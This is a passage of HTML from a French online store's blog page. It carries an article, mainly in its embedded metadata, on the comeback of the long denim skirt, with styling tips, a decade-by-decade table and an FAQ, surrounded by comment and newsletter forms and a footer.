<h2>Laisser un commentaire</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nom"
                >
                <label class="field__label" for="CommentForm-author">Nom
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-mail"
                >
                <label class="field__label" for="CommentForm-email">E-mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Commentaire"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Commentaire
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Veuillez noter que les commentaires doivent être approuvés avant d&#39;être publiés.</p><input type="submit" class="button" value="Publier le commentaire">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\n    \n    \n    \n    \n      \n\n        \n        \n          \n           Article écrit par Pierre \n          \n        \n    \n\n\n    Connaissez vous la coupe idéale pour votre visage ? 92% des gens n'en n'ont aucune idée...\n    \n        Je veux savoir \n    \n\n\n\n\n    \n\n\n\n\n\n\n\n    \n      Vous souvenez-vous de la dernière fois où vous avez vu quelqu'un porter une jupe longue en jean? Si ce n'est pas le cas, préparez-vous à être surpris! Le retour de cette pièce vintage 🌟 dans le monde de la mode est fascinant et mérite toute notre attention! Si vous êtes un passionné de tendances et de fashion, cet article est un incontournable pour vous!\nLe Retour Surprenant de la Jupe en Jean\nAu cours des dernières saisons, la jupe longue en jean a fait un retour remarquable. Des marques comme Saint Laurent et Isabel Marant ont intégré cette pièce emblématique dans leurs dernières collections. Les rues de Paris et les allées du centre commercial en sont témoins!\nOn la voit partout, en automne avec des bottes, en printemps avec des chaussures légères. Les accessoires et vestes en cuir ajoutent une touche finale à ce look.\nComment la Jupe Longue en Jean est-elle Revenu à la Mode?\n\nRevival du style vintage\n\nInfluence des influenceurs de mode\n\nAdaptabilité et polyvalence de la jupe en denim\n\n\nCe retour n’est pas simplement dû au hasard, mais à une véritable révolution dans le monde de la mode. Les tendances passées et présentes fusionnent pour créer des looks uniques et captivants.\nAnecdote Incroyable\nSavez-vous que Karl Lagerfeld, en 1993, a créé une collection pour Chanel inspirée du denim? Cette collection a propulsé la jupe en jean sur le devant de la scène fashion, créant un engouement inégalé!\nPour en apprendre davantage sur la mode et les tendances, n'hésitez pas à lire plus d'articles de fashion!\n\n    \n    \n      À la Loupe: La Métamorphose de la Jupe en Jean!\n \n\n\nAnnées\nStyle\nCouleur\nAccessoires\nÉmotion\n\n\n\n90s\nAjustée\nBleu Classique\nBijoux Minimalistes\n😊\n\n\n2000s\nÉvasée\nVariété de Teintes\nBoho Chic\n🥳\n\n\n2010s\nAsymétrique\nCouleurs Vives\nHigh Fashion\n😎\n\n\n2020s\nMixte\nNoir et Gris\nLuxe\n🤩\n\n\n\n    \n\n    \n    \n    \n    \n    \n    \n    \n      Osez le Style!\nQui aurait cru que la jupe longue en jean ferait un retour aussi fracassant dans le monde de la mode?\nLes couleurs et les formes se diversifient!\nLes jupes en jean longues ne sont plus seulement en bleu denim! Explorez les nuances de noir, de gris et même des teintes colorées pour un look plus audacieux. Quant aux formes, la coupe évasée côtoie la silhouette ajustée pour satisfaire tous les goûts.\nComment la porter avec panache?\nLa jupe en jean s’allie parfaitement avec une multitude de pièces. Pour un look décontracté, associez-la à un t-shirt graphique et des baskets. Pour une tenue plus élégante, optez pour un chemisier fluide et des escarpins. La jupe en jean se prête à toutes vos envies stylistiques!\nAstuce mode: Jouez avec les accessoires!\n\nCeinture large pour souligner la taille\nBijoux bohèmes pour un style boho-chic\nChapeau et lunettes de soleil pour les journées ensoleillées\n\nNe sous-estimez pas le pouvoir des accessoires! Ils ajoutent une touche finale à votre tenue et mettent en valeur la jupe en jean longue. Pour les amateurs de vintage, les accessoires en cuir sont un must!\nEt n’oublions pas les chaussures! Les bottes hautes, les sandales et même les chaussures plates; tout se marie à la perfection avec la jupe longue en jean. Le choix de chaussures peut transformer complètement votre look, alors expérimentez!\nLe mot de la fin\nLa jupe longue en jean a su conquérir les cœurs à nouveau. Elle allie confort et style, et se réinvente sans cesse avec de nouvelles couleurs et formes. C’est une pièce versatile qui mérite sa place dans chaque garde-robe! Alors, osez le style et lisez plus d'actualités mode pour rester à la pointe de la tendance! 👠👗\n    \n\n    \n    \n    \n    \n    \n    \n    \n      Les Secrets de la Jupe Longue en Jean Révélés!\n \nComment assortir la couleur de la jupe longue en jean avec d'autres vêtements?\n \nExpérimenter avec des couleurs variées est essentiel pour maîtriser le style. L'association de la jupe longue en jean avec des couleurs vives ou pastel donne un look dynamique et frais. N'oubliez pas les motifs! Les rayures, les pois et les imprimés floraux peuvent ajouter une touche unique à votre tenue, la rendant véritablement inoubliable.\n \nQuels accessoires sont les mieux adaptés pour la jupe longue en jean?\n \nLes accessoires jouent un rôle clé dans la mise en valeur de la jupe en jean. Les bijoux bohèmes, les ceintures larges et les chapeaux stylés sont d'excellents choix. Les sacs à main et les lunettes de soleil sont également des incontournables, ajoutant une touche de sophistication et complétant harmonieusement le look.\n \nLa jupe longue en jean est-elle adaptée à toutes les saisons?\n \nAbsolument! La jupe longue en jean est une pièce versatile. En hiver, associez-la avec des bottes et un manteau chaud. Au printemps et en automne, un chemisier léger et des escarpins feront l'affaire. En été, misez sur des sandales et des tops aérés pour un look frais et décontracté.\n \nComment la jupe longue en jean a-t-elle évolué à travers les années?\n \nLa jupe longue en jean a connu de nombreuses transformations. Des modèles ajustés des années 90 aux coupes évasées plus récentes, elle a su s'adapter aux tendances. Les créateurs tels que Karl Lagerfeld et Giorgio Armani ont apporté leur touche unique, influençant son évolution et contribuant à son retour sur le devant de la scène fashion.\n    \n\n    La note des lecteurs\n    Basé sur\n50 votes\n    \n        ★ ★ ★ ★ ★ \n    \n\n    4,99 \/ 5)\n    Merci pour vos précieux commentaires et vos retours très positifs.\n\n\n        \n        \n        \n        \n      \n        \n          Pierre Petit\n           Pierre Petit, passionné de mode depuis son plus jeune âge, a transformé son amour pour l'élégance et le design en une carrière florissante en tant qu'auteur de blog sur la mode. Né et élevé à Paris, la capitale mondiale de la mode, Pierre a été immergé dans l'art et la culture tout au long de sa vie, ce qui a indéniablement influencé son goût et son style uniques. \n          Voir tous les articles de Pierre\n        \n    \n    \n      Question du Jour: Quelle est Votre Version Préférée?\n \nAvez-vous une version de la jupe longue en jean qui vous fait vibrer? Préférez-vous le style ajusté des années 90 ou êtes-vous un fan du look évasé? Dites-nous tout dans les commentaires et partagez vos astuces mode pour porter cette pièce intemporelle!\n    \n    \n    ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.ludis-inc.com"
    },
    "headline": "L’Ascension Inattendue de la Jupe Longue en Jean",
    
    
      "image": [
        "https:\/\/www.ludis-inc.com\/cdn\/shop\/articles\/capture-decran-2023-09-25-a-11.49.39-1695635667626.png?v=1695637037\u0026width=1920"
      ],
    
    "datePublished": "2023-09-25T00:00:00Z",
    "dateCreated": "2023-09-25T11:01:31Z",
    "author": {
      "@type": "Person",
      "name": "Pierre"
    },
    "publisher": {
      "@type": "Organization",
      "name": "LUDIS"
    }
  }
</script>


</section><section id="shopify-section-template--27331711172948__newsletter" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711172948__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711172948__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--27331711172948__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--27331711172948__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--27331711172948__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--27331711172948__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--27331711172948__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="S&#39;inscrire"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-promo-popup.css?v=175993886525155844911768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27331711828308__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-footer.css?v=62500012057406143751768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27331711828308__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27331711828308__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--27331711828308__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Mentions Légales</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'Utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/retours"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="https://www.ludis-inc.com/pages/pierre-petit"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pierre - Rédacteur LUDIS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Restons en contact</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez vous à notre newsletter pour suivre les actus de la marque.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27331711828308__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27331711828308__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
